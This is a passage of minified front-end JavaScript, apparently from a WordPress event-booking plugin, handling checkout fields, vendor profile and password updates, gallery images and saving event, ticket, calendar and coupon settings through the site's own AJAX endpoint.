i=0;i<a.length;i++)parseInt(a[i].qty)?-1==Me.inArray(a[i].id,p)&&p.push(a[i].id):void 0!==a[i].data_person&&p.push(a[i].id);let m,u,f,v,h,k,y,g,b,x;var w=Me(document).find("#el_list_key_checkout_field").val(),q=Me(document).find("#el_list_key_checkout_field").data("type"),w=w&&JSON.parse(w);return Me(document).find(".input_ticket_receiver").each(function(e,t){var a=Me(t),i=a.attr("data-ticket"),t=(void 0===i&&(i=0),a.closest(".cart-customer-input").find('.el_multiple_ticket .ticket_item[data-index="'+i+'"]').attr("data-ticket-id"));if(m={},u={},m.index=i,f=a.find("#select_seats").val(),m.seat=f,v=a.find("#select_area").val(),m.area=v,h=a.find("#ticket_type").val(),m.ticket_type=h,k=a.find("#first_name").val(),m.first_name=k,y=a.find("#last_name").val(),m.last_name=y,g=a.find("#email").val(),m.email=g,b=a.find("#phone").val(),m.phone=b,x=a.find("#address").val(),m.address=x,w&&Me.isArray(w)){var n,r=["textarea","select","radio","checkbox","file"];for(n in w){var c=w[n],s=c,o=(i&&(s=s+"_index"+i),q[c]),l="";-1!==Me.inArray(o,r)?("select"==o&&(l=a.find('select[name="'+s+'"]').val()),"radio"==o&&(l=a.find('input[name="'+s+'"]:checked').val()),"checkbox"==o&&(l=[],a.find('input[data-name="'+s+'"]:checked').each(function(){var e=Me(this).val();l.push(e)}),l=l&&Me.isArray(l)?l.join(", "):""),"file"==o&&(l=a.find('input[name="'+s+'"]').val()),"textarea"==o&&(l=a.find('textarea[name="'+c+'"]').val())):l=a.find('input[name="'+c+'"]').val(),l&&"undefined"!=l||(l=""),u[c]=l}}m.checkout_fields=u,"map"!==_||-1!==Me.inArray(t,p)?(Me.isArray(d[t])||(d[t]=[]),d[t].push(m)):d[t]=m}),d}},countdown_checkout:function(){0<Me(".countdown-checkout").length&&Me(".countdown-checkout").each(function(){var e,t,a,i=Me(this),n=i.data("time-countdown-checkout"),r=i.data("redirect"),c=i.data("countdown-checkout-nonce"),s=i.data("booking-id"),o=i.data("event-id"),l=i.data("id-cal"),d=o&&l?o+"_"+l:"";0==n?Me.post(ajax_object.ajax_url,{action:"el_countdown_checkout",data:{nonce:c,booking_id:s}},function(e){"success"==e&&(localStorage.removeItem(d),window.location.href=r)}):(e=Math.floor(n/60),t=parseInt(n%60),a=setInterval(function(){e=--t<0?--e:e,t=(t=t<0?59:t)<10?"0"+t:t,e=e<10?"0"+e:e,i.find(".time").html(e+":"+t),e=parseInt(e),(t=parseInt(t))<=0&&e<=0&&(clearInterval(a),Me.post(ajax_object.ajax_url,{action:"el_countdown_checkout",data:{nonce:c,booking_id:s}},function(e){"success"==e&&(localStorage.removeItem(d),window.location.href=r)}))},1e3))})},image_profile:function(){var t;Me(document).on("click",".author_image .add_image",function(e){e.preventDefault(),void 0!==t&&t.close();var a=Me(this);(t=wp.media.frames.file_frame=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},library:{type:["image"]},multiple:!1})).on("select",function(){t.state().get("selection").map(function(e,t){(e=e.toJSON()).sizes.el_thumbnail?(a.parent().find(".wrap").html('<img class="image-preview" src="'+e.sizes.el_thumbnail.url+'"><button class="button remove_image">Remove Image</button>'),a.closest(".vendor_wrap").find(".vendor_sidebar .vendor_user_profile .wrap_image").html('<img class="user_image" src="'+e.sizes.el_thumbnail.url+'">')):(a.parent().find(".wrap").html('<img class="image-preview" src="'+e.sizes.full.url+'"><button class="button remove_image">Remove Image</button>'),a.closest(".vendor_wrap").find(".vendor_sidebar .vendor_user_profile .wrap_image").html('<img class="user_image" src="'+e.sizes.full.url+'">')),a.parent().find("input").val(e.id)})}),t.open()}),Me(document).on("click",".author_image .remove_image",function(e){e.preventDefault(),Me(this).closest(".author_image").find("input").val(""),Me(this).parent().empty(),Me(".vendor_user_profile .wrap_image").empty()})},update_profile:function(){Me(document).on("click",'input[name="el_update_profile"]',function(e){e.preventDefault();var i=!0;if(!Me("#user_phone").length||""==Me("#user_phone").val()||(e="")==(t=Me("#user_phone").val())||t.match(/^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/)||((e=Me("#user_phone").data("msg"))&&alert(e),i=!1),Me("#el_save_profile .ova-cf").length){if(Me("#el_save_profile .required").length){var t=Me("#el_save_profile .required");let a="";t.each(function(e,t){""==Me(t).val()&&((a=Me(t).data("msg"))&&alert(a),i=!1)}),Me(".checkbox_field_wrap").length&&Me(".checkbox_field_wrap").each(function(e,t){Me(t).find(".required:checkbox").length&&!Me(t).find(".required:checkbox:checked").length&&((a=Me(t).data("msg"))&&alert(a),i=!1)})}Me('input[data-type="tel"]').length&&Me('input[data-type="tel"]').each(function(e,t){var a=Me(t).val();""==a||a.match(/^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/)||((a=Me(t).data("invalid"))&&alert(a),i=!1)}),Me('input[data-type="email"]').length&&Me('input[data-type="email"]').each(function(e,t){var a=Me(t).val();""==a||a.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||((a=Me(t).data("invalid"))&&alert(a),i=!1)})}if(1==i){Me("input:checkbox").length&&Me("input:checkbox").each(function(e,t){Me(t).is(":checked")||Me(t).val("")}),Me("#el_save_profile .ova__loader").show();var a,n,r=new FormData(Me("#el_save_profile")[0],Me('input[name="el_update_profile"]')[0]),c={};for([a,n]of r)null==c[a]?c[a]=n:c[a]=r.getAll(a);Me.post(ajax_object.ajax_url,{action:"el_update_profile",data:c},function(e){e&&location.reload()})}})},add_social:function(){Me(document).on("click","#author_social .add_social",function(e){e.preventDefault();var e=Me(this).parent().find(".social_item").length,t=Me(this);Me.post(ajax_object.ajax_url,{action:"el_add_social",data:{index:e}},function(e){t.parent().find(".social_list").append(e)}),$.remove_social()})},save_social:function(){Me(document).on("click",'input[name="el_update_social"]',function(e){e.preventDefault();var e=Me(this).closest("#el_save_social").find("#el_update_social_nonce").val(),a=[];Me(this).closest("#el_save_social").find(".social_item").each(function(){var e=Me(this).find(".icon_social").val(),t=Me(this).find(".link_social").val();a.push([t,e])}),Me(this);Me.post(ajax_object.ajax_url,{action:"el_save_social",data:{el_update_social_nonce:e,user_profile_social:a}},function(e){location.reload()}),$.repair_key_social()})},remove_social:function(){Me(document).on("click","#author_social .remove_social",function(e){e.preventDefault(),Me(this).parent().remove(),$.repair_key_social()})},repair_key_social:function(){var e=0;Me(document).find("#author_social .social_item").each(function(){Me(this).find(".link_social").attr("name","user_profile_social["+e+"][link]"),Me(this).find(".icon_social").attr("name","user_profile_social["+e+"][icon]"),e++})},check_password:function(){Me("#author_password #old_password").on("keyup",function(){var e=Me(this).val(),t=Me(this);Me.post(ajax_object.ajax_url,{action:"el_check_password",data:{old_password:e}},function(e){"false"==e?(Me(".check_old_pass").css("display","block"),t.closest("form").attr("novalidate","novalidate")):(Me(".check_old_pass").css("display","none"),t.closest("form").removeAttr("novalidate"))})}),Me('input[name="el_update_password"]').on("click",function(e){Me("#el_save_password").validate({rules:{old_password:"required",new_password:"required",confirm_password:{equalTo:"#new_password"}}})})},change_password:function(){Me('#author_password input[name="el_update_password"]').on("click",function(e){e.preventDefault();var e=Me(this),t=Me(this).closest("form").valid(),a=e.closest("#el_save_password").find("#el_update_password_nonce").val(),i=e.closest("#el_save_password").find("#old_password").val(),e=e.closest("#el_save_password").find("#new_password").val();t&&Me.post(ajax_object.ajax_url,{action:"el_change_password",data:{el_update_password_nonce:a,old_password:i,new_password:e}},function(e){""!==e&&(window.location.href=e)})})},view_password:function(){Me(document).find(".show_pass"),Me(".show_pass").each(function(e,t){Me(t).on("click",function(e){Me(t).find("i").hasClass("dashicons-visibility")?(Me(t).parent().find("input").attr("type","password"),Me(t).find("i").addClass("dashicons-hidden"),Me(t).find("i").removeClass("dashicons-visibility")):(Me(t).parent().find("input").attr("type","text"),Me(t).find("i").addClass("dashicons-visibility"),Me(t).find("i").removeClass("dashicons-hidden"))})})},select_event:function(){Me(document).find(".wrap_event .check_all_event").change(function(){Me(this).closest("table").find("input[type=checkbox]").not(Me(this)).prop("checked",this.checked)}),Me(document).find("tbody .check_event input").change(function(){Me(this).closest("tbody").find(".check_event input").length==Me(this).closest("tbody").find(".check_event input:checked").length?Me(this).closest("table").find("thead input[type=checkbox]").attr("checked","checked"):Me(this).closest("table").find("thead input[type=checkbox]").removeAttr("checked")})},el_pending_post:function(){Me(document).find(".vendor_listing .action .pending, .vendor_listing .action .restore").on("click",function(e){var t;e.preventDefault(),confirm("Are you sure?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_pending_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_pending_post",data:{post_id:e,el_pending_post_nonce:t}},function(e){e&&location.reload()}))})},el_publish_post:function(){Me(document).find(".vendor_listing .action .publish").on("click",function(e){var t;e.preventDefault(),confirm("Move to Publish?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_publish_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_publish_post",data:{post_id:e,el_publish_post_nonce:t}},function(e){e&&location.reload()}))})},el_trash_post:function(){Me(document).find(".vendor_listing .action .trash").on("click",function(e){var t;e.preventDefault(),confirm("Move to Trash?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_trash_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_trash_post",data:{post_id:e,el_trash_post_nonce:t}},function(e){e&&location.reload()}))})},el_duplicate_post:function(){Me(document).find(".vendor_listing .action .duplicate").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_duplicate_post_nonce").val();Me(".action .submit-load-more").css({"z-index":"3",display:"block"}),Me.post(ajax_object.ajax_url,{action:"el_duplicate_post",data:{post_id:e,el_duplicate_post_nonce:t}},function(e){e=JSON.parse(e);"success"===e.status?window.location.href=e.href:window.confirm(e.msg)&&(window.location.href=e.url),Me(".action .submit-load-more").css("z-index","-1")})})},el_delete_post:function(){Me(document).find(".vendor_listing .action .delete").on("click",function(e){var t;e.preventDefault(),confirm("Are you SURE you want to delete permanently this post?")&&(e=Me(this).closest(".action").find("input[name^='post_id']").val(),t=Me(this).parent().find("#el_delete_post_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_delete_post",data:{post_id:e,el_delete_post_nonce:t}},function(e){e&&location.reload()}))})},el_bulk_action:function(){function i(e,t,a,i){e&&Me.post(ajax_object.ajax_url,{action:"el_bulk_action",data:{el_bulk_action_nonce:t,post_id:a,value_select:i}},function(e){e&&location.reload()})}Me(document).find(".vendor_listing .bulk_action input").on("click",function(e){e.preventDefault();var e=Me(this).parent().find("select").val(),t=Me(this).parent().find("#el_bulk_action_nonce").val(),a=[];Me(this).closest(".vendor_listing").find(".check_event input[name^='post_id']").each(function(){1==Me(this).prop("checked")&&a.push(Me(this).val())}),"publish"==e?i(confirm("Move to Publish?"),t,a,e):"trash"==e?i(confirm("Move to Trash?"),t,a,e):"pending"==e||"restore"==e?i(confirm("Move to Pending?"),t,a,e):"delete"==e&&i(confirm("Are you SURE you want to delete permanently this post?"),t,a,e)})},edit_lat_lng:function(){Me(document).find(".location #editor_latlng").change(function(){Me(this).prop("checked")?(Me(this).parents(".edit_latlng").find(".wrap_lnglat input").removeClass("readonly"),Me(this).parents(".edit_latlng").find(".wrap_lnglat input").removeAttr("readonly")):(Me(this).parents(".edit_latlng").find(".wrap_lnglat input").attr("readonly","readonly").addClass("readonly"),Me(this).parents(".edit_latlng").find(".wrap_lnglat input").attr("readonly","readonly"))})},cut_string_cat:function(){Me(".vendor_listing .tags").each(function(){var e=Me(this).html().trim().slice(0,-1);Me(this).html(e)})},image_feature:function(){var i;Me(document).on("click",".image_feature .add_image",function(e){e.preventDefault(),void 0!==i&&i.close();var a=Me(this);(i=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},library:{type:["image"]},multiple:!1})).on("open",function(){var e=i.state().get("selection"),t=a.closest(".image_feature").find("input").val();t&&((t=wp.media.attachment(t)).fetch(),e.add(t?[t]:[]))}),i.on("select",function(){i.state().get("selection").map(function(e,t){e=e.toJSON(),a.closest(".image_feature").find(".wrap").html('<div class="image_box"><img class="image-preview" src="'+e.url+'"><button class="button remove_image"><i class="fa fa-times-circle" aria-hidden="true"></button></div>'),a.closest(".image_feature").find("input").val(e.id)})}),i.open()}),Me(document).on("click",".image_feature .remove_image",function(e){e.preventDefault(),Me(this).closest(".image_box").remove()})},sort_image_gallery:function(){0<Me(".image_gallery").length&&Me(".image_gallery .gallery_list").sortable()},add_image_gallery:function(){var n;Me(document).on("click",".image_gallery .add_image_gallery",function(e){e.preventDefault(),void 0!==n&&n.close();var i=Me(this);Me("input.prefix").val();(n=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},library:{type:["image"]},multiple:!0})).on("open",function(){var a,t=n.state().get("selection"),e=i.parent().find("input.gallery_id");0<e.length&&(a=[],e.each(function(e,t){Me(t).val()&&a.push(Me(t).val())}),a.forEach(function(e){e=wp.media.attachment(e);e.fetch(),t.add(e?[e]:[])}))}),n.on("select",function(){var e=n.state().get("selection");i.parent().find(".gallery_list").html(""),e.map(function(e,t){var a="",a=(a=(a=(a+='<div class="gallery_item">')+'<div class="image_box">'+('<input type="hidden" class="gallery_id" value="'+(e=e.toJSON()).id+'">'))+('<img class="image-preview" src="'+e.url+'" />')+'<a class="remove_image" href="#"><i class="fa fa-times-circle" aria-hidden="true"></i></a>')+"</div>"+"</div>";i.parent().find(".gallery_list").append(a)})}),n.open()})},remove_image_gallery:function(){Me(document).on("click",".image_gallery .remove_image",function(e){e.preventDefault(),Me(this).closest(".gallery_item").remove()})},radio_single_banner:function(){Me(".single_banner").on("click",function(){var e=Me(this).val();"gallery"==e||"video"==e?Me(this).closest(".single_banner").find(".image_banner").css("display","none"):Me(this).closest(".single_banner").find(".image_banner").css("display","block")})},image_banner:function(){Me(".add_image_banner").on("click",function(e){e.preventDefault();var a=Me(this);wp.media.editor.send.attachment=function(e,t){Me(a).parent().find("input").val(t.id),Me(a).parent().find(".content_image").html('<img class="image-preview-banner" src="'+t.sizes.full.url+'" alt="image banner" style="max-height: 200px;"><button class="button remove_image_banner">Remove</button> ')},wp.media.editor.open(a)}),Me(document).on("click",".remove_image_banner",function(e){e.preventDefault(),Me(this).closest(".image_banner").find("input").val(""),Me(this).parent().empty()})},el_save_edit_event:function(){Me(document).find(".el_edit_event_submit").off().on("click",function(e){e.preventDefault(),Me(".vendor_wrap p.error-total-event").css("display","none"),Me(".vendor_wrap p.error-time-limit").css("display","none");var t,a=Me(this),E=(a.closest("form").find("input.name_ticket").each(function(){var e=Me(this);if(!e.val()&&e.prop("required"))return e.closest("form").find('a[href="#mb_ticket"]').click(),Me("html, body").animate({scrollTop:e.closest("form").find('a[href="#mb_ticket"]').offset().top},1e3,function(){e.focus()}),!1}),a.parents(".vendor_edit_event").find("#ova_prefix").val(),a.parents(".vendor_edit_event").find("#el_edit_event_nonce").val()),T=a.parents(".vendor_edit_event").find("#post_id").val(),i=a.parents(".vendor_edit_event").find("#name_event").val(),n=a.parents(".vendor_edit_event").find("#event_cat").val(),M=a.parents(".vendor_edit_event").find("#event_tax").val(),P=a.parents(".vendor_edit_event").find("input[name='ova_mb_event_event_type']:checked").val(),$=a.parents(".vendor_edit_event").find("input[name='ova_mb_event_ticket_link']:checked").val(),W=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_ticket_external_link"]').val(),L=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_ticket_external_link_price"]').val(),r=a.parents(".vendor_edit_event").find('input[name="event_password"]').val(),c=a.parents(".vendor_edit_event").find('input[name="event_status"]:checked').val(),H=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_seating_map"]').val(),e=JSON.parse(a.parents(".vendor_edit_event").find(".content").attr("data-required"));if("protected"===c&&!r)return(l=a.parents(".vendor_edit_event").find('input[name="event_password"]').attr("data-mess"))&&(Me("html, body").animate({scrollTop:a.parents(".vendor_edit_event").find('input[name="event_password"]').offset().top-200},2e3),alert(l)),!1;t="undefined"==typeof tinyMCE?a.parents(".vendor_edit_event").find("#content_event").val():(tinyMCE.init({mode:"specific_textareas",editor_selector:"wp-editor-area"}),tinyMCE.get("content_event").getContent());var s={},o=a.parents(".vendor_edit_event").find("#el_list_slug_taxonomy").val(),l=a.closest(".vendor_edit_event").find("#el_custom_taxonomy_required").val(),d=a.closest(".vendor_edit_event").find("#el_list_taxonomy").val(),R=a.closest(".vendor_edit_event").find("#el_list_taxonomy").data("mess"),_=[],p=[],m=a.parents(".vendor_edit_event").find("#img_thumbnail").val(),u=a.parents(".vendor_edit_event").find("#time_zone").val(),f=(f=a.parents(".vendor_edit_event").find("#event_tag").val()).split(",").slice(0,6),U=a.parents(".vendor_edit_event").find("#event_status_pay").val(),B=a.parents(".vendor_edit_event").find("#event_state").val(),Z=a.parents(".vendor_edit_event").find("#event_city").val(),v=[],G=(a.parents(".vendor_edit_event").find("#data_venue li").each(function(){var e=Me(this).find("span").html();v.push(e)}),a.parents(".vendor_edit_event").find("#address").val()),Y=a.parents(".vendor_edit_event").find("#map_lat").val(),K=a.parents(".vendor_edit_event").find("#map_lng").val(),V=a.parents(".vendor_edit_event").find("#pac-input").val(),X=a.parents(".vendor_edit_event").find("#edit_full_address").val(),Q=a.parents(".vendor_edit_event").find("#info_organizer").val(),ee=a.parents(".vendor_edit_event").find("#name_organizer").val(),te=a.parents(".vendor_edit_event").find("#phone_organizer").val(),ae=a.parents(".vendor_edit_event").find("#mail_organizer").val(),ie=a.parents(".vendor_edit_event").find("#job_organizer").val(),h=[],k=(a.parents(".vendor_edit_event").find(".social_item").each(function(){var e={link_social:Me(this).find(".link_social").val(),icon_social:Me(this).find(".icon_social").val()};h.push(e)}),[]),y=(a.parents(".vendor_edit_event").find(".gallery_item").each(function(){var e=Me(this).find(".gallery_id").val();k.push(e)}),a.parents(".vendor_edit_event").find("#link_video").val()),ne=a.parents(".vendor_edit_event").find("input.single_banner:checked").val(),re=a.parents(".vendor_edit_event").find("#image_banner").val(),ce=a.parents(".vendor_edit_event").find(".seat_option:checked").val(),se=a.parents(".vendor_edit_event").find("#textare_seat_option").val(),oe=a.closest("form").find("#data_person_type").val(),le=a.closest("form").find("#person_type_seat_data").val(),de=a.parents(".vendor_edit_event").find("#short_code_map").val(),_e=a.parents(".vendor_edit_event").find(".number_min_ticket_map").val(),pe=a.parents(".vendor_edit_event").find(".number_max_ticket_map").val(),me=a.parents(".vendor_edit_event").find(".start_ticket_date_map").val(),ue=a.parents(".vendor_edit_event").find(".start_ticket_time_map").val(),fe=a.parents(".vendor_edit_event").find(".close_ticket_date_map").val(),ve=a.parents(".vendor_edit_event").find(".close_ticket_time_map").val(),he=a.parents(".vendor_edit_event").find("#color_ticket_map").val(),ke=a.parents(".vendor_edit_event").find(".color_label_ticket_map").val(),ye=a.parents(".vendor_edit_event").find(".color_content_ticket_map").val(),ge=a.parents(".vendor_edit_event").find(".desc_ticket_map").val(),be=a.parents(".vendor_edit_event").find(".private_desc_ticket_map").val(),xe=a.parents(".vendor_edit_event").find("input.image_ticket_map").val(),we=a.parents(".vendor_edit_event").find('.type_map input[type="radio"]:checked').val();if(Me(document).find(".event_basic_block_alert").html(""),""==i&&1==e?.event_name?.required&&p.push(e?.event_name?.message),""==n&&1==e?.event_cat?.required&&p.push(e?.event_cat?.message),""==u&&1==e?.timezone?.required&&p.push(e?.timezone?.message),o)for(var g in o=JSON.parse(o))s[o[g]]=a.parents(".vendor_edit_event").find("#"+o[g]).val();if(s&&l){d=JSON.parse(d),l=JSON.parse(l);for(const D in d){var qe=R.replace("[taxonomy_name]",d[D].name);_[d[D].slug]=qe}for(const F of l)!_[F]||s[F].length&&""!=s[F][0]||p.push(_[F])}if((""==f||f.length<1)&&1==e?.event_tag?.required&&p.push(e?.event_tag?.message),""==t&&1==e?.description?.required&&p.push(e?.description?.message),v.length<1&&1==e?.event_venue?.required&&p.push(e?.event_venue?.message),""!=m&&"0"!=m||1!=e?.img_thumbnail?.required||p.push(e?.img_thumbnail?.message),k.length<1&&1==e?.event_gallery?.required&&p.push(e?.event_gallery?.message),""==y&&1==e?.event_video?.required&&p.push(e?.event_video?.message),0<p.length){Me(".vendor_tab li").removeClass("is-active"),Me(".tab-contents").removeClass("is-active"),Me('.vendor_tab li[data-id="mb_basic"]').addClass("is-active"),Me("#mb_basic").addClass("is-active");for(var b=0;b<p.length;b++)Me(document).find(".event_basic_block_alert").append(`<div class="alert alert-danger" role="alert">${p[b]}</div>`);return Me([document.documentElement,document.body]).animate({scrollTop:Me(document).find(".event_basic_block_alert").offset().top-200},500),!1}var x={short_code_map:de,number_min_ticket:_e,number_max_ticket:pe,start_ticket_date:me,start_ticket_time:ue,close_ticket_date:fe,close_ticket_time:ve,color_ticket:he,color_label_ticket:ke,color_content_ticket:ye,desc_ticket:ge,private_desc_ticket_map:be,image_ticket:xe,desc_seat:[],seat:[],area:[],person_type:oe,person_type_seat:le},w=(a.parents(".vendor_edit_event").find(".item_desc_seat").each(function(){var e={map_type_seat:Me(this).find(".map_type_seat").val(),map_price_type_seat:Me(this).find(".map_price_type_seat").val(),map_desc_type_seat:Me(this).find(".map_desc_type_seat").val(),map_color_type_seat:Me(this).find(".map_color_type_seat").val()};x.desc_seat.push(e)}),a.parents(".vendor_edit_event").find(".item_seat").each(function(){var a=[],e=(Me(this).find(".person_type_field").each(function(e,t){t=Me(t).find("input").val();a.push(t)}),a=JSON.stringify(a),{id:Me(this).find(".map_name_seat").val(),price:Me(this).find(".map_price_seat").val(),type_seat:Me(this).find(".select_type_seat").val(),start_date:Me(this).find(".seat_start_date").val(),start_time:Me(this).find(".seat_start_time").val(),end_date:Me(this).find(".seat_end_date").val(),end_time:Me(this).find(".seat_end_time").val(),person_price:a});x.seat.push(e)}),a.parents(".vendor_edit_event").find(".item_area").each(function(){var a=[],e=(Me(this).find(".person_type_field").each(function(e,t){t=Me(t).find("input").val();a.push(t)}),a=JSON.stringify(a),{id:Me(this).find(".map_name_area").val(),price:Me(this).find(".map_price_area").val(),qty:Me(this).find(".map_qty_area").val(),type_seat:Me(this).find(".select_type_area").val(),start_date:Me(this).find(".area_start_date").val(),start_time:Me(this).find(".area_start_time").val(),end_date:Me(this).find(".area_end_date").val(),end_time:Me(this).find(".area_end_time").val(),person_price:a});x.area.push(e)}),[]),q=(a.parents(".vendor_edit_event").find(".ticket_item").each(function(){const n=[];Me(this).find(".seat_code_setup .setup_item").each(function(e,t){var a=Me(t).find("input.input_code").val(),i=Me(t).find("input.input_from").val(),t=Me(t).find("input.input_to").val();n.push({code:a,from:i,to:t})});var e={ticket_id:Me(this).find("input.ticket_id").val(),name_ticket:Me(this).find("input.name_ticket").val(),type_price:Me(this).find("input.type_price:checked").val(),price_ticket:Me(this).find("input.price_ticket").val(),price_ticket_external:Me(this).find("#price_ticket_external").val(),number_total_ticket:Me(this).find("input.number_total_ticket").val(),number_min_ticket:Me(this).find("input.number_min_ticket").val(),number_max_ticket:Me(this).find("input.number_max_ticket").val(),start_ticket_date:Me(this).find(".start_ticket_date").val(),start_ticket_time:Me(this).find("input.start_ticket_time").val(),close_ticket_date:Me(this).find(".close_ticket_date").val(),close_ticket_time:Me(this).find(".close_ticket_time").val(),color_ticket:Me(this).find(".color_ticket").val(),color_label_ticket:Me(this).find(".color_label_ticket").val(),color_content_ticket:Me(this).find(".color_content_ticket").val(),desc_ticket:Me(this).find(".desc_ticket").val(),private_desc_ticket:Me(this).find("textarea.private_desc_ticket").val(),online_link:Me(this).find("input.online_link").val(),online_password:Me(this).find("input.online_password").val(),online_other:Me(this).find("input.online_other").val(),setup_mode:Me(this).find("input.setup_mode_input:checked").val(),image_ticket:Me(this).find("input.image_ticket").val(),seat_map_ticket:Me(this).find("input.seat_map_ticket").val(),seat_list:Me(this).find("textarea.seat_list").val(),seat_code_setup:n,setup_seat:Me(this).find("input.setup_seat:checked").val()};w.push(e)}),[]),j=(a.parents(".vendor_edit_event").find(".item_calendar").each(function(){var e={calendar_id:Me(this).find(".calendar_id").val(),date:Me(this).find(".calendar_date").val(),end_date:Me(this).find(".calendar_end_date").val(),start_time:Me(this).find(".calendar_start_time").val(),end_time:Me(this).find(".calendar_end_time").val(),book_before_minutes:Me(this).find(".number_time_book_before").val()};q.push(e)}),[]),N=(a.parents(".vendor_edit_event").find(".item_schedules_time").each(function(){var e={start_time:Me(this).find(".start_time").val(),end_time:Me(this).find(".end_time").val(),book_before:Me(this).find(".schedules_time_book").val()};j.push(e)}),[]),C=(a.parents(".vendor_edit_event").find(".item_disable_date").each(function(){var e={start_date:Me(this).find(".start_date").val(),end_date:Me(this).find(".end_date").val(),schedules_time:Me(this).find(".schedules_time").val()};N.push(e)}),[]),S=(a.parents(".vendor_edit_event").find(".item_disable_time_slot").each(function(){var e={start_date:Me(this).find(".start_date").val(),end_date:Me(this).find(".end_date").val(),start_time:Me(this).find(".start_time").val(),end_time:Me(this).find(".end_time").val()};C.push(e)}),[]),je=(a.parents(".vendor_edit_event").find(".el_service_item").each(function(e,t){t={id:Me(t).find(".extra_service_id").val(),name:Me(t).find(".extra_service_name").val(),price:Me(t).find(".extra_service_price").val(),qty:Me(t).find(".extra_service_qty").val(),max_qty:Me(t).find(".extra_service_max_qty").val()};S.push(t)}),a.parents(".vendor_edit_event").find(".api_key").val()),Ne=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_allow_cancellation_booking"]:checked').val(),Ce=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_cancel_before_x_day"]').val(),Se=a.parents(".vendor_edit_event").find(".option_calendar:checked").val(),Ie=(a.parents(".vendor_edit_event").find(".calendar_recurrence_id").val(),a.parents(".vendor_edit_event").find(".calendar_recurrence_start_time").val()),Oe=a.parents(".vendor_edit_event").find(".calendar_recurrence_end_time").val(),Ae=a.parents(".vendor_edit_event").find(".calendar_recurrence_time_book_before").val(),Je=a.parents(".vendor_edit_event").find("#recurrence-frequency option:selected").val(),ze=a.parents(".vendor_edit_event").find("#recurrence-interval").val(),De=a.parents(".vendor_edit_event").find("#monthly-modifier option:selected").val(),Fe=a.parents(".vendor_edit_event").find("#recurrence-weekday option:selected").val(),I=[],Ee=(a.parents(".vendor_edit_event").find("#weekly-selector input:checked").each(function(){I.push(Me(this).val())}),a.parents(".vendor_edit_event").find(".calendar_auto_start_date").val()),Te=a.parents(".vendor_edit_event").find(".calendar_auto_end_date").val(),O=[],A=[],J=(a.parents(".vendor_edit_event").find("#weekly-selector .ts_recurrence_bydays").each(function(){var e=Me(this).find(".add_time_slot").data("key"),t={},a=(t[e]=[],{});a[e]=[],Me(this).find("input.calendar_recurrence_ts_start").each(function(){t[e].push(Me(this).val())}),Me(this).find("input.calendar_recurrence_ts_end").each(function(){a[e].push(Me(this).val())}),t[e].length&&O.push(t),a[e].length&&A.push(a)}),[]),z=(a.parents(".vendor_edit_event").find(".item_coupon").each(function(){var e=[],t=(Me(this).find(".list_ticket:checked").each(function(){e.push(Me(this).val())}),{coupon_id:Me(this).find(".coupon_id").val(),discount_code:Me(this).find(".discount_code").val(),discount_amout_number:Me(this).find(".discount_amout_number").val(),discount_amount_percent:Me(this).find(".discount_amount_percent").val(),start_date:Me(this).find(".coupon_start_date").val(),start_time:Me(this).find(".coupon_start_time").val(),end_date:Me(this).find(".coupon_end_date").val(),end_time:Me(this).find(".coupon_end_time").val(),all_ticket:Me(this).find(".coupon_all_ticket").val(),quantity:Me(this).find(".coupon_quantity").val(),list_ticket:e});J.push(t)}),async function(){a.parents(".vendor_edit_event > form").valid()&&(Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","3"),await Me.post(ajax_object.ajax_url,{action:"el_save_edit_event",meta_data:{event_tax:M,event_type:P,ticket_link:$,ticket_external_link:W,ticket_external_link_price:L,time_zone:u,status_pay:U,address:G,map_lat:Y,map_lng:K,map_address:V,edit_full_address:X,info_organizer:Q,name_organizer:ee,phone_organizer:te,mail_organizer:ae,job_organizer:ie,social_organizer:h,gallery:k,link_video:y,single_banner:ne,image_banner:re,seat_option:ce,seating_map:H,textare_seat_option:se,ticket:w,type_map:we,ticket_map:x,extra_service:S,option_calendar:Se,calendar_recurrence_start_time:Ie,calendar_recurrence_end_time:Oe,calendar_recurrence_book_before:Ae,recurrence_frequency:Je,recurrence_interval:ze,recurrence_byweekno:De,recurrence_byday:Fe,recurrence_bydays:I,calendar_start_date:Ee,calendar_end_date:Te,calendar:q,schedules_time:j,disable_date:N,disable_date_time_slot:C,ts_start:O,ts_end:A,coupon:J,api_key:je,allow_cancellation_booking:Ne,cancel_before_x_day:Ce,venue:v},data:{el_edit_event_nonce:E,post_id:T,name_event:i,event_password:r,content_event:t,event_cat:n,data_taxonomy:s,event_tag:f,event_state:B,event_status:c,event_city:Z,img_thumbnail:m}},await function(e){if("updated"==e?.status)location.reload();else{if("false_total_event"==e?.status)return Me(".vendor_wrap p.error-total-event").css("display","block"),Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","-1"),!1;if("false_time_membership"==e?.status)return Me(".vendor_wrap p.error-time-limit").css("display","block"),Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","-1"),!1;var 